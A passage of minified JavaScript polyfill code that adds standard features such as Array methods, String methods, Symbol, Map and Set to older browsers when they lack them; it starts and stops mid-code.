)) {CreateMethodProperty(Array.prototype,"filter",function r(e){var t=ToObject(this),o=ToLength(Get(t,"length"));if(!1===IsCallable(e))throw new TypeError(e+" is not a function");for(var a=arguments.length>1?arguments[1]:undefined,n=ArraySpeciesCreate(t,0),i=0,l=0;i<o;){var f=ToString(i);if(HasProperty(t,f)){var h=Get(t,f);ToBoolean(Call(e,a,[h,i,t]))&&(CreateDataPropertyOrThrow(n,ToString(l),h),l+=1)}i+=1}return n});}if (!("map"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"map",function r(e){var t=ToObject(this),a=ToLength(Get(t,"length"));if(!1===IsCallable(e))throw new TypeError(e+" is not a function");for(var o=arguments.length>1?arguments[1]:undefined,n=ArraySpeciesCreate(t,a),i=0;i<a;){var p=ToString(i);if(HasProperty(t,p)){var h=Get(t,p),l=Call(e,o,[h,i,t]);CreateDataPropertyOrThrow(n,p,l)}i+=1}return n});}if (!("sort"in Array.prototype&&function(){var r={length:3,0:2,1:1,2:3}
return Array.prototype.sort.call(r,function(r,t){return r-t})===r}()
)) {"use strict";var origSort=Array.prototype.sort;CreateMethodProperty(Array.prototype,"sort",function r(t){if(t!==undefined&&!1===IsCallable(t))throw new TypeError("The comparison function must be either a function or undefined");if(t===undefined)origSort.call(this);else{var e=Array.prototype.map.call(this,function(r,t){return{item:r,index:t}});origSort.call(e,function(r,e){var i=t.call(undefined,r.item,e.item);return 0===i?r.index-e.index:i});for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&e[i].item!==this[i]&&(this[i]=e[i].item)}return this});}if (!("of"in Array
)) {CreateMethodProperty(Array,"of",function r(){var r=arguments.length,t=arguments,e=this;if(IsConstructor(e))var a=Construct(e,[r]);else a=ArrayCreate(r);for(var o=0;o<r;){var n=t[o],h=ToString(o);CreateDataPropertyOrThrow(a,h,n),o+=1}return a.length=r,a});}if (!("DocumentFragment"in self&&function(){try{return new DocumentFragment,!0}catch(n){return!1}}()
)) {!function(t){t.DocumentFragment=function n(){return document.createDocumentFragment()};var e=document.createDocumentFragment();t.DocumentFragment.prototype=Object.create(e.constructor.prototype)}(self);}if (!("DocumentFragment"in self&&"append"in DocumentFragment.prototype
)) {!function(t){document.createDocumentFragment().constructor.prototype.append=function n(){this.appendChild(_mutation(arguments))},t.DocumentFragment.prototype.append=function e(){this.appendChild(_mutation(arguments))}}(self);}if (!("DocumentFragment"in self&&"prepend"in DocumentFragment.prototype
)) {!function(t){document.createDocumentFragment().constructor.prototype.prepend=function e(){this.insertBefore(_mutation(arguments),this.firstChild)},t.DocumentFragment.prototype.prepend=function n(){this.insertBefore(_mutation(arguments),this.firstChild)}}(self);}if (!("getOwnPropertyNames"in Object&&function(){try{return Object.getOwnPropertyNames(1),!0}catch(t){return!1}}()
)) {!function(){var t={}.toString,e="".split,r=[].concat,o=Object.prototype.hasOwnProperty,c=Object.getOwnPropertyNames||Object.keys,n="object"==typeof self?c(self):[];CreateMethodProperty(Object,"getOwnPropertyNames",function l(a){var p=ToObject(a);if("[object Window]"===t.call(p))try{return c(p)}catch(j){return r.call([],n)}p="[object String]"==t.call(p)?e.call(p,""):Object(p);for(var i=c(p),s=["length","prototype"],O=0;O<s.length;O++){var b=s[O];o.call(p,b)&&!i.includes(b)&&i.push(b)}if(i.includes("__proto__")){var f=i.indexOf("__proto__");i.splice(f,1)}return i})}();}if (!("seal"in Object&&function(){try{return Object.seal("1"),!0}catch(t){return!1}}()
)) {!function(e){CreateMethodProperty(Object,"seal",function t(c){return"object"===Type(c)?c:e?e(c):c})}(Object.seal);}if (!("setPrototypeOf"in Object
)) {!function(){if(!Object.setPrototypeOf){var t,e,o=Object.getOwnPropertyNames,r=Object.getOwnPropertyDescriptor,n=Object.create,c=Object.defineProperty,_=Object.getPrototypeOf,f=Object.prototype,p=function(t,e){return o(e).forEach(function(o){c(t,o,r(e,o))}),t},O=function i(t,e){return p(n(e),t)};try{t=r(f,"__proto__").set,t.call({},null),e=function a(e,o){return t.call(e,o),e}}catch(u){t={__proto__:null},t instanceof Object?e=O:(t.__proto__=f,e=t instanceof Object?function o(t,e){return t.__proto__=e,t}:function r(t,e){return _(t)?(t.__proto__=e,t):O(t,e)})}CreateMethodProperty(Object,"setPrototypeOf",e)}}();}if (!("values"in Object
)) {!function(){var t={}.toString,e="".split;CreateMethodProperty(Object,"values",function r(n){var c="[object String]"==t.call(n)?e.call(n,""):ToObject(n);return Object.keys(c).map(function(t){return c[t]})})}();}if (!("performance"in self&&"now"in self.performance
)) {!function(n){var e=Date.now();n.performance||(n.performance={}),n.performance.now=function(){return Date.now()-e}}(self);}if (!("Reflect"in self
)) {try{Object.defineProperty(self,"Reflect",{value:self.Reflect||{},writable:!0,configurable:!0,enumerable:!1})}catch(e){self.Reflect=self.Reflect||{}}}if (!("flags"in RegExp.prototype
)) {Object.defineProperty(RegExp.prototype,"flags",{configurable:!0,enumerable:!1,get:function(){var e=this;if("object"!==Type(e))throw new TypeError("Method called on incompatible type: must be an object.");var o="";return ToBoolean(Get(e,"global"))&&(o+="g"),ToBoolean(Get(e,"ignoreCase"))&&(o+="i"),ToBoolean(Get(e,"multiline"))&&(o+="m"),ToBoolean(Get(e,"unicode"))&&(o+="u"),ToBoolean(Get(e,"sticky"))&&(o+="y"),o}});}if (!("requestAnimationFrame"in self
)) {!function(n){var e,t=Date.now(),o=function(){return n.performance&&"function"==typeof n.performance.now?n.performance.now():Date.now()-t};if("mozRequestAnimationFrame"in n?e="moz":"webkitRequestAnimationFrame"in n&&(e="webkit"),e)n.requestAnimationFrame=function(t){return n[e+"RequestAnimationFrame"](function(){t(o())})},n.cancelAnimationFrame=n[e+"CancelAnimationFrame"];else{var i=Date.now();n.requestAnimationFrame=function(n){if("function"!=typeof n)throw new TypeError(n+" is not a function");var e=Date.now(),t=16+i-e;return t<0&&(t=0),i=e,setTimeout(function(){i=Date.now(),n(o())},t)},n.cancelAnimationFrame=function(n){clearTimeout(n)}}}(self);}if (!("fromCodePoint"in String&&1===String.fromCodePoint.length
)) {CreateMethodProperty(String,"fromCodePoint",function r(o){for(var t=[],e=arguments,n=arguments.length,a=[],i=0;i<n;){a=[];var l=e[i],p=ToNumber(l);if(!1===SameValue(p,ToInteger(p)))throw new RangeError("Invalid code point "+Object.prototype.toString.call(p));if(p<0||p>1114111)throw new RangeError("Invalid code point "+Object.prototype.toString.call(p));var c=UTF16Encoding(p);IsArray(c)?a=a.concat(c):a.push(c),i+=1,t.push(String.fromCharCode.apply(null,a))}return 0===n?"":t.join("")});}if (!("codePointAt"in String.prototype
)) {CreateMethodProperty(String.prototype,"codePointAt",function e(t){var r=RequireObjectCoercible(this),o=ToString(r),n=ToInteger(t),i=o.length;if(n<0||n>=i)return undefined;var c=String.prototype.charCodeAt.call(o,n);if(c<55296||c>56319||n+1===i)return c;var a=String.prototype.charCodeAt.call(o,n+1);return a<56320||a>57343?c:UTF16Decode(c,a)});}if (!("endsWith"in String.prototype
)) {CreateMethodProperty(String.prototype,"endsWith",function e(t){"use strict";var r=arguments.length>1?arguments[1]:undefined,n=RequireObjectCoercible(this),i=ToString(n);if(IsRegExp(t))throw new TypeError("First argument to String.prototype.endsWith must not be a regular expression");var o=ToString(t),s=i.length,g=r===undefined?s:ToInteger(r),h=Math.min(Math.max(g,0),s),u=o.length,a=h-u;return!(a<0)&&i.substr(a,u)===o});}if (!("includes"in String.prototype
)) {CreateMethodProperty(String.prototype,"includes",function e(t){"use strict";var r=arguments.length>1?arguments[1]:undefined,n=RequireObjectCoercible(this),i=ToString(n);if(IsRegExp(t))throw new TypeError("First argument to String.prototype.includes must not be a regular expression");var o=ToString(t),g=ToInteger(r),a=i.length,p=Math.min(Math.max(g,0),a);return-1!==String.prototype.indexOf.call(i,o,p)});}if (!("padEnd"in String.prototype
)) {CreateMethodProperty(String.prototype,"padEnd",function e(r){"use strict";var t=arguments.length>1?arguments[1]:undefined,n=RequireObjectCoercible(this),i=ToString(n),o=ToLength(r),u=i.length;if(o<=u)return i;if(t===undefined)var d=" ";else d=ToString(t);if(""===d)return i;for(var f=o-u,g="",s=0;s<f;s++)g+=d;return g=g.substr(0,f),i+g});}if (!("padStart"in String.prototype
)) {CreateMethodProperty(String.prototype,"padStart",function e(r){"use strict";var t=arguments.length>1?arguments[1]:undefined,n=RequireObjectCoercible(this),i=ToString(n),o=ToLength(r),u=i.length;if(o<=u)return i;if(t===undefined)var f=" ";else f=ToString(t);if(""===f)return i;for(var a=o-u,d="",g=0;g<a;g++)d+=f;return(d=d.substr(0,a))+i});}if (!("repeat"in String.prototype
)) {CreateMethodProperty(String.prototype,"repeat",function r(e){"use strict";var t=RequireObjectCoercible(this),n=ToString(t),o=ToInteger(e);if(o<0)throw new RangeError("Invalid count value");if(o===Infinity)throw new RangeError("Invalid count value");return 0===o?"":new Array(o+1).join(n)});}if (!("startsWith"in String.prototype
)) {CreateMethodProperty(String.prototype,"startsWith",function t(e){"use strict";var r=arguments.length>1?arguments[1]:undefined,n=RequireObjectCoercible(this),i=ToString(n);if(IsRegExp(e))throw new TypeError("First argument to String.prototype.startsWith must not be a regular expression");var o=ToString(e),s=ToInteger(r),a=i.length,g=Math.min(Math.max(s,0),a);return!(o.length+g>a)&&0===i.substr(g).indexOf(e)});}if (!("trim"in String.prototype&&function(){var r="​᠎"
return!"\t\n\x0B\f\r                　\u2028\u2029\ufeff".trim()&&r.trim()===r}()
)) {CreateMethodProperty(String.prototype,"trim",function t(){"use strict";var t=this;return TrimString(t,"start+end")});}if (!("parseFloat"in Number&&1/parseFloat("\t\n\x0B\f\r                　\u2028\u2029\ufeff-0")==-Infinity
)) {!function(r,t){var a=function o(t){var a=String(t).trim(),e=r(a);return 0===e&&"-"==a.charAt(0)?-0:e};try{CreateMethodProperty(t,"parseFloat",a)}catch(e){t.parseFloat=a}CreateMethodProperty(Number,"parseFloat",t.parseFloat)}(parseFloat,this);}if (!("parseInt"in Number&&8===Number.parseInt("08")
)) {!function(t,r){var e=function a(r,e){var n=String(r).trim();return t(n,e>>>0||(/^[-+]?0[xX]/.test(n)?16:10))};try{CreateMethodProperty(r,"parseInt",e)}catch(n){r.parseInt=e}CreateMethodProperty(Number,"parseInt",r.parseInt)}(parseInt,this);}if (!("Symbol"in self&&0===self.Symbol.length
)) {!function(e,r,n){"use strict";function t(e){if("symbol"===Type(e))return e;throw TypeError(e+" is not a symbol")}var u,o=function(){try{var r={};return e.defineProperty(r,"t",{configurable:!0,enumerable:!1,get:function(){return!0},set:undefined}),!!r.t}catch(n){return!1}}(),i=0,a=""+Math.random(),c="__symbol:",l=c.length,f="__symbol@@"+a,s={},v="defineProperty",y="defineProperties",b="getOwnPropertyNames",p="getOwnPropertyDescriptor",h="propertyIsEnumerable",m=e.prototype,d=m.hasOwnProperty,g=m[h],w=m.toString,S=Array.prototype.concat,P=e.getOwnPropertyNames?e.getOwnPropertyNames(self):[],O=e[b],j=function $(e){if("[object Window]"===w.call(e))try{return O(e)}catch(r){return S.call([],P)}return O(e)},E=e[p],N=e.create,T=e.keys,_=e.freeze||e,k=e[v],F=e[y],I=E(e,b),x=function(e,r,n){if(!d.call(e,f))try{k(e,f,{enumerable:!1,configurable:!1,writable:!1,value:{}})}catch(t){e[f]={}}e[f]["@@"+r]=n},z=function(e,r){var n=N(e);return j(r).forEach(function(e){q.call(r,e)&&L(n,e,r[e])}),n},A=function(e){var r=N(e);return r.enumerable=!1,r},D=function ee(){},M=function(e){return e!=f&&!d.call(H,e)},W=function(e){return e!=f&&d.call(H,e)},q=function re(e){var r=""+e;return W(r)?d.call(this,r)&&this[f]&&this[f]["@@"+r]:g.call(this,e)},B=function(r){var n={enumerable:!1,configurable:!0,get:D,set:function(e){u(this,r,{enumerable:!1,configurable:!0,writable:!0,value:e}),x(this,r,!0)}};try{k(m,r,n)}catch(o){m[r]=n.value}H[r]=k(e(r),"constructor",J);var t=E(G.prototype,"description");return t&&k(H[r],"description",t),_(H[r])},C=function(e){var r=t(e);if(Y){var n=V(r);if(""!==n)return n.slice(1,-1)}if(s[r]!==undefined)return s[r];var u=r.toString(),o=u.lastIndexOf("0.");return u=u.slice(10,o),""===u?undefined:u},G=function ne(){var r=arguments[0];if(this instanceof ne)throw new TypeError("Symbol is not a constructor");var n=c.concat(r||"",a,++i);r===undefined||null!==r&&!isNaN(r)&&""!==String(r)||(s[n]=String(r));var t=B(n);return o||e.defineProperty(t,"description",{configurable:!0,enumerable:!1,value:C(t)}),t},H=N(null),J={value:G},K=function(e){return H[e]},L=function te(e,r,n){var t=""+r;return W(t)?(u(e,t,n.enumerable?A(n):n),x(e,t,!!n.enumerable)):k(e,r,n),e},Q=function(e){return function(r){return d.call(e,f)&&d.call(e[f],"@@"+r)}},R=function ue(e){return j(e).filter(e===m?Q(e):W).map(K)};I.value=L,k(e,v,I),I.value=R,k(e,"getOwnPropertySymbols",I),I.value=function oe(e){return j(e).filter(M)},k(e,b,I),I.value=function ie(e,r){var n=R(r);return n.length?T(r).concat(n).forEach(function(n){q.call(r,n)&&L(e,n,r[n])}):F(e,r),e},k(e,y,I),I.value=q,k(m,h,I),I.value=G,k(n,"Symbol",I),I.value=function(e){var r=c.concat(c,e,a);return r in m?H[r]:B(r)},k(G,"for",I),I.value=function(e){if(M(e))throw new TypeError(e+" is not a symbol");return d.call(H,e)?e.slice(2*l,-a.length):void 0},k(G,"keyFor",I),I.value=function ae(e,r){var n=E(e,r);return n&&W(r)&&(n.enumerable=q.call(e,r)),n},k(e,p,I),I.value=function ce(e,r){return 1===arguments.length||void 0===r?N(e):z(e,r)},k(e,"create",I);var U=null===function(){return this}.call(null);if(I.value=U?function(){var e=w.call(this);return"[object String]"===e&&W(this)?"[object Symbol]":e}:function(){if(this===window)return"[object Null]";var e=w.call(this);return"[object String]"===e&&W(this)?"[object Symbol]":e},k(m,"toString",I),u=function(e,r,n){var t=E(m,r);delete m[r],k(e,r,n),e!==m&&k(m,r,t)},function(){try{var r={};return e.defineProperty(r,"t",{configurable:!0,enumerable:!1,get:function(){return!0},set:undefined}),!!r.t}catch(n){return!1}}()){var V;try{V=Function("s","var v = s.valueOf(); return { [v]() {} }[v].name;")}catch(Z){}var X=function(){},Y=V&&"inferred"===X.name?V:null;e.defineProperty(n.Symbol.prototype,"description",{configurable:!0,enumerable:!1,get:function(){return C(this)}})}}(Object,0,self);}if (!(self.Reflect&&"ownKeys"in self.Reflect
)) {CreateMethodProperty(Reflect,"ownKeys",function e(t){if("object"!==Type(t))throw new TypeError(Object.prototype.toString.call(t)+" is not an Object");return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))});}if (!("getOwnPropertyDescriptor"in Object&&"function"==typeof Object.getOwnPropertyDescriptor&&function(){try{var t={}
return t.test=0,0===Object.getOwnPropertyDescriptors(t).test.value}catch(e){return!1}}()
)) {CreateMethodProperty(Object,"getOwnPropertyDescriptors",function e(r){for(var t=ToObject(r),o=Reflect.ownKeys(t),n={},c=o.length,a=0;a<c;a++){var p=o[a],y=Object.getOwnPropertyDescriptor(r,p);y!==undefined&&CreateDataProperty(n,p,y)}return n});}if (!("Symbol"in self&&"hasInstance"in self.Symbol
)) {Object.defineProperty(Symbol,"hasInstance",{value:Symbol("hasInstance")});}if (!("Symbol"in self&&"isConcatSpreadable"in self.Symbol
)) {Object.defineProperty(Symbol,"isConcatSpreadable",{value:Symbol("isConcatSpreadable")});}if (!("Symbol"in self&&"iterator"in self.Symbol
)) {Object.defineProperty(self.Symbol,"iterator",{value:self.Symbol("iterator")});}function GetIterator(t){var e=arguments.length>1?arguments[1]:GetMethod(t,Symbol.iterator),r=Call(e,t);if("object"!==Type(r))throw new TypeError("bad iterator");var o=GetV(r,"next"),a=Object.create(null);return a["[[Iterator]]"]=r,a["[[NextMethod]]"]=o,a["[[Done]]"]=!1,a}if (!("Symbol"in self&&"match"in self.Symbol
)) {Object.defineProperty(Symbol,"match",{value:Symbol("match")});}if (!("Symbol"in self&&"replace"in self.Symbol
)) {Object.defineProperty(Symbol,"replace",{value:Symbol("replace")});}if (!("Symbol"in self&&"search"in self.Symbol
)) {Object.defineProperty(Symbol,"search",{value:Symbol("search")});}if (!("Symbol"in self&&"species"in self.Symbol
)) {Object.defineProperty(Symbol,"species",{value:Symbol("species")});}if (!("Map"in self&&function(t){try{var n=new t.Map([[1,1],[2,2]])
return 0===t.Map.length&&2===n.size&&"Symbol"in t&&"iterator"in t.Symbol&&"function"==typeof n[t.Symbol.iterator]}catch(e){return!1}}(self)
)) {!function(e){function t(e,t){if("object"!==Type(e))throw new TypeError("createMapIterator called on incompatible receiver "+Object.prototype.toString.call(e));if(!0!==e._es6Map)throw new TypeError("createMapIterator called on incompatible receiver "+Object.prototype.toString.call(e));var r=Object.create(u);return Object.defineProperty(r,"[[Map]]",{configurable:!0,enumerable:!1,writable:!0,value:e}),Object.defineProperty(r,"[[MapNextIndex]]",{configurable:!0,enumerable:!1,writable:!0,value:0}),Object.defineProperty(r,"[[MapIterationKind]]",{configurable:!0,enumerable:!1,writable:!0,value:t}),r}var r=function(){try{var e={};return Object.defineProperty(e,"t",{configurable:!0,enumerable:!1,get:function(){return!0},set:undefined}),!!e.t}catch(t){return!1}}(),o=0,a=Symbol("meta_"+(1e8*Math.random()+"").replace(".","")),n=function(e){if("object"==typeof e?null!==e:"function"==typeof e){if(!Object.isExtensible(e))return!1;if(!Object.prototype.hasOwnProperty.call(e,a)){var t=typeof e+"-"+ ++o;Object.defineProperty(e,a,{configurable:!1,enumerable:!1,writable:!1,value:t})}return e[a]}return""+e},i=function(e,t){var r=n(t);if(!1===r)return p(e,t);var o=e._table[r];return o!==undefined&&o},p=function(e,t){for(var r=0;r<e._keys.length;r++){var o=e._keys[r];if(o!==c&&SameValueZero(o,t))return r}return!1},l=function(e,t,r){var o=n(t);return!1!==o&&(!1===r?delete e._table[o]:e._table[o]=r,!0)},c=Symbol("undef"),y=function f(){if(!(this instanceof f))throw new TypeError('Constructor Map requires "new"');var e=OrdinaryCreateFromConstructor(this,f.prototype,{_table:{},_keys:[],_values:[],_size:0,_es6Map:!0});r||Object.defineProperty(e,"size",{configurable:!0,enumerable:!1,writable:!0,value:0});var t=arguments.length>0?arguments[0]:undefined;if(null===t||t===undefined)return e;var o=e.set;if(!IsCallable(o))throw new TypeError("Map.prototype.set is not a function");try{for(var a=GetIterator(t);;){var n=IteratorStep(a);if(!1===n)return e;var i=IteratorValue(n);if("object"!==Type(i))try{throw new TypeError("Iterator value "+i+" is not an entry object")}catch(u){return IteratorClose(a,u)}try{var p=i[0],l=i[1];o.call(e,p,l)}catch(s){return IteratorClose(a,s)}}}catch(s){if(Array.isArray(t)||"[object Arguments]"===Object.prototype.toString.call(t)||t.callee){var c,y=t.length;for(c=0;c<y;c++)o.call(e,t[c][0],t[c][1])}}return e};Object.defineProperty(y,"prototype",{configurable:!1,enumerable:!1,writable:!1,value:{}}),r?Object.defineProperty(y,Symbol.species,{configurable:!0,enumerable:!1,get:function(){return this},set:undefined}):CreateMethodProperty(y,Symbol.species,y),CreateMethodProperty(y.prototype,"clear",function b(){var e=this;if("object"!==Type(e))throw new TypeError("Method Map.prototype.clear called on incompatible receiver "+Object.prototype.toString.call(e));if(!0!==e._es6Map)throw new TypeError("Method Map.prototype.clear called on incompatible receiver "+Object.prototype.toString.call(e));for(var t=e._keys,o=0;o<t.length;o++)e._keys[o]=c,e._values[o]=c;return this._size=0,r||(this.size=this._size),this._table={},undefined}),CreateMethodProperty(y.prototype,"constructor",y),CreateMethodProperty(y.prototype,"delete",function(e){var t=this;if("object"!==Type(t))throw new TypeError("Method Map.prototype.clear called on incompatible receiver "+Object.prototype.toString.call(t));if(!0!==t._es6Map)throw new TypeError("Method Map.prototype.clear called on incompatible receiver "+Object.prototype.toString.call(t));var o=i(t,e);if(!1!==o){var a=t._keys[o];if(a!==c&&SameValueZero(a,e))return this._keys[o]=c,this._values[o]=c,this._size=--this._size,r||(this.size=this._size),l(this,e,!1),!0}return!1}),CreateMethodProperty(y.prototype,"entries",function h(){return t(this,"key+value")}),CreateMethodProperty(y.prototype,"forEach",function(e){var t=this;if("object"!==Type(t))throw new TypeError("Method Map.prototype.forEach called on incompatible receiver "+Object.prototype.toString.call(t));if(!0!==t._es6Map)throw new TypeError("Method Map.prototype.forEach called on incompatible receiver "+Object.prototype.toString.call(t));if(!IsCallable(e))throw new TypeError(Object.prototype.toString.call(e)+" is not a function.");if(arguments[1])var r=arguments[1];for(var o=t._keys,a=0;a<o.length;a++)t._keys[a]!==c&&t._values[a]!==c&&e.call(r,t._values[a],t._keys[a],t);return undefined}),CreateMethodProperty(y.prototype,"get",function d(e){var t=this;if("object"!==Type(t))throw new TypeError("Method Map.prototype.get called on incompatible receiver "+Object.prototype.toString.call(t));if(!0!==t._es6Map)throw new TypeError("Method Map.prototype.get called on incompatible receiver "+Object.prototype.toString.call(t));var r=i(t,e);if(!1!==r){var o=t._keys[r];if(o!==c&&SameValueZero(o,e))return t._values[r]}return undefined}),CreateMethodProperty(y.prototype,"has",function v(e){var t=this;if("object"!=typeof t)throw new TypeError("Method Map.prototype.has called on incompatible receiver "+Object.prototype.toString.call(t));if(!0!==t._es6Map)throw new TypeError("Method Map.prototype.has called on incompatible receiver "+Object.prototype.toString.call(t));var r=i(t,e);if(!1!==r){var o=t._keys[r];if(o!==c&&SameValueZero(o,e))return!0}return!1}),CreateMethodProperty(y.prototype,"keys",function M(){return t(this,"key")}),CreateMethodProperty(y.prototype,"set",function w(e,t){var o=this;if("object"!==Type(o))throw new TypeError("Method Map.prototype.set called on incompatible receiver "+Object.prototype.toString.call(o));if(!0!==o._es6Map)throw new TypeError("Method Map.prototype.set called on incompatible receiver "+Object.prototype.toString.call(o));var a=i(o,e);if(!1!==a)o._values[a]=t;else{-0===e&&(e=0);var n={"[[Key]]":e,"[[Value]]":t};o._keys.push(n["[[Key]]"]),o._values.push(n["[[Value]]"]),l(o,e,o._keys.length-1),++o._size,r||(o.size=o._size)}return o}),r&&Object.defineProperty(y.prototype,"size",{configurable:!0,enumerable:!1,get:function(){var e=this;if("object"!==Type(e))throw new TypeError("Method Map.prototype.size called on incompatible receiver "+Object.prototype.toString.call(e));if(!0!==e._es6Map)throw new TypeError("Method Map.prototype.size called on incompatible receiver "+Object.prototype.toString.call(e));return this._size},set:undefined}),CreateMethodProperty(y.prototype,"values",function j(){return t(this,"value")}),CreateMethodProperty(y.prototype,Symbol.iterator,y.prototype.entries),"name"in y||Object.defineProperty(y,"name",{configurable:!0,enumerable:!1,writable:!1,value:"Map"});var u={};Object.defineProperty(u,"isMapIterator",{configurable:!1,enumerable:!1,writable:!1,value:!0}),CreateMethodProperty(u,"next",function _(){var e=this;if("object"!==Type(e))throw new TypeError("Method %MapIteratorPrototype%.next called on incompatible receiver "+Object.prototype.toString.call(e));if(!e.isMapIterator)throw new TypeError("Method %MapIteratorPrototype%.next called on incompatible receiver "+Object.prototype.toString.call(e));var t=e["[[Map]]"],r=e["[[MapNextIndex]]"],o=e["[[MapIterationKind]]"];if(t===undefined)return CreateIterResultObject(undefined,!0);if(!t._es6Map)throw new Error(Object.prototype.toString.call(t)+" has a [[MapData]] internal slot.");for(var a=t._keys,n=a.length;r<n;){var i=Object.create(null);if(i["[[Key]]"]=t._keys[r],i["[[Value]]"]=t._values[r],r+=1,e["[[MapNextIndex]]"]=r,i["[[Key]]"]!==c){if("key"===o)var p=i["[[Key]]"];else if("value"===o)p=i["[[Value]]"];else{if("key+value"!==o)throw new Error;p=[i["[[Key]]"],i["[[Value]]"]]}return CreateIterResultObject(p,!1)}}return e["[[Map]]"]=undefined,CreateIterResultObject(undefined,!0)}),CreateMethodProperty(u,Symbol.iterator,function g(){return this});try{CreateMethodProperty(e,"Map",y)}catch(s){e.Map=y}}(self);}if (!("Set"in self&&function(){try{var e=new self.Set([1,2])
return 0===self.Set.length&&2===e.size&&"Symbol"in self&&"iterator"in self.Symbol&&"function"==typeof e[self.Symbol.iterator]}catch(t){return!1}}()
)) {!function(e){function t(e,t){if("object"!=typeof e)throw new TypeError("createSetIterator called on incompatible receiver "+Object.prototype.toString.call(e));if(!0!==e._es6Set)throw new TypeError("createSetIterator called on incompatible receiver "+Object.prototype.toString.call(e));var r=Object.create(i);return Object.defineProperty(r,"[[IteratedSet]]",{configurable:!0,enumerable:!1,writable:!0,value:e}),Object.defineProperty(r,"[[SetNextIndex]]",{configurable:!0,enumerable:!1,writable:!0,value:0}),Object.defineProperty(r,"[[SetIterationKind]]",{configurable:!0,enumerable:!1,writable:!0,value:t}),r}var r=function(){try{var e={};return Object.defineProperty(e,"t",{configurable:!0,enumerable:!1,get:function(){return!0},set:undefined}),!!e.t}catch(t){return!1}}(),o=Symbol("undef"),n=function c(){if(!(this instanceof c))throw new TypeError('Constructor Set requires "new"');var e=OrdinaryCreateFromConstructor(this,c.prototype,{_values:[],_size:0,_es6Set:!0});r||Object.defineProperty(e,"size",{configurable:!0,enumerable:!1,writable:!0,value:0});var t=arguments.length>0?arguments[0]:undefined;if(null===t||t===undefined)return e;var o=e.add;if(!IsCallable(o))throw new TypeError("Set.prototype.add is not a function");try{for(var n=GetIterator(t);;){var a=IteratorStep(n);if(!1===a)return e;var i=IteratorValue(a);try{o.call(e,i)}catch(y){return IteratorClose(n,y)}}}catch(y){if(!Array.isArray(t)&&"[object Arguments]"!==Object.prototype.toString.call(t)&&!t.callee)throw y;var l,p=t.length;for(l=0;l<p;l++)o.call(e,t[l])}return e};Object.defineProperty(n,"prototype",{configurable:!1,enumerable:!1,writable:!1,value:{}}),r?Object.defineProperty(n,Symbol.species,{configurable:!0,enumerable:!1,get:function(){return this},set:undefined}):CreateMethodProperty(n,Symbol.species,n),CreateMethodProperty(n.prototype,"add",function p(e){var t=this;if("object"!=typeof t)throw new TypeError("Method Set.prototype.add called on incompatible receiver "+Object.prototype.toString.call(t));if(!0!==t._es6Set)throw new TypeError("Method Set.prototype.add called on incompatible receiver "+Object.prototype.toString.call(t));for(var n=t._values,a=0;a<n.length;a++){var i=n[a];if(i!==o&&SameValueZero(i,e))return t}return 0===e&&1/e==-Infinity&&(e=0),t._values.push(e),this._size=++this._size,r||(this.size=this._size),t}),CreateMethodProperty(n.prototype,"clear",function y(){var e=this;if("object"!=typeof e)throw new TypeError("Method Set.prototype.clear called on incompatible receiver "+Object.prototype.toString.call(e));if(!0!==e._es6Set)throw new TypeError("Method Set.prototype.clear called on incompatible receiver "+Object.prototype.toString.call(e));for(var t=e._values,n=0;n<t.length;n++)t[n]=o;return this._size=0,r||(this.size=this._size),undefined}),CreateMethodProperty(n.prototype,"constructor",n),CreateMethodProperty(n.prototype,"delete",function(e){var t=this;if("object"!=typeof t)throw new TypeError("Method Set.prototype.delete called on incompatible receiver "+Object.prototype.toString.call(t));if(!0!==t._es6Set)throw new TypeError("Method Set.prototype.delete called on incompatible receiver "+Object.prototype.toString.call(t));for(var n=t._values,a=0;a<n.length;a++){var i=n[a];if(i!==o&&SameValueZero(i,e))return n[a]=o,this._size=--this._size,r||(this.size=this._size),!0}return!1}),CreateMethodProperty(n.prototype,"entries",function u(){return t(this,"key+value")}),CreateMethodProperty(n.prototype,"forEach",function f(e){var t=this;if("object"!=typeof t)throw new TypeError("Method Set.prototype.forEach called on incompatible receiver "+Object.prototype.toString.call(t));if(!0!==t._es6Set)throw new TypeError("Method Set.prototype.forEach called on incompatible receiver "+Object.prototype.toString.call(t));if(!IsCallable(e))throw new TypeError(Object.prototype.toString.call(e)+" is not a function.");if(arguments[1])var r=arguments[1];for(var n=t._values,a=0;a<n.length;a++){var i=n[a];i!==o&&e.call(r,i,i,t)}return undefined}),CreateMethodProperty(n.prototype,"has",function d(e){var t=this;if("object"!=typeof t)throw new TypeError("Method Set.prototype.forEach called on incompatible receiver "+Object.prototype.toString.call(t));if(!0!==t._es6Set)throw new TypeError("Method Set.prototype.forEach called on incompatible receiver "+Object.prototype.toString.call(t));for(var r=t._values,n=0;n<r.length;n++){var a=r[n];if(a!==o&&SameValueZero(a,e))return!0}return!1});var a=function h(){return t(this,"value")};CreateMethodProperty(n.prototype,"values",a),CreateMethodProperty(n.prototype,"keys",a),r&&Object.defineProperty(n.prototype,"size",{configurable:!0,enumerable:!1,get:function(){var e=this;if("object"!=typeof e)throw new TypeError("Method Set.prototype.size called on incompatible receiver "+Object.prototype.toString.call(e));if(!0!==e._es6Set)throw new TypeError("Method Set.prototype.size called on incompatible receiver "+Object.prototype.toString.call(e));for(var t=e._values,r=0,n=0;n<t.length;n++){t[n]!==o&&(r+=1)}return r},set:undefined}),CreateMethodProperty(n.prototype,Symbol.iterator,a),"name"in n||Object.defineProperty(n,"name",{configurable:!0,enumerable:!1,writable:!1,value:"Set"});var i={};Object.defineProperty(i,"isSetIterator",{configurable:!1,enumerable:!1,writable:!1,value:!0}),CreateMethodProperty(i,"next",function b(){var e=this;if("object"!=typeof e)throw new TypeError("Method %SetIteratorPrototype%.next called on incompatible receiver "+Object.prototype.toString.call(e));if(!e.isSetIterator)throw new TypeError("Method %SetIteratorPrototype%.next called on incompatible receiver "+Object.prototype.toString.call(e));var t=e["[[IteratedSet]]"],r=e["[[SetNextIndex]]"],n=e["[[SetIterationKind]]"];if(t===undefined)return CreateIterResultObject(undefined,!0);if(!t._es6Set)throw new Error(Object.prototype.toString.call(t)+" does not have [[SetData]] internal slot.");for(var a=t._values,i=a.length;r<i;){var l=a[r];if(r+=1,e["[[SetNextIndex]]"]=r,l!==o)return"key+value"===n?CreateIterResultObject([l,l],!1):CreateIterResultObject(l,!1)}return e["[[IteratedSet]]"]=undefined,CreateIterResultObject(undefined,!0)}),CreateMethodProperty(i,Symbol.iterator,function s(){return 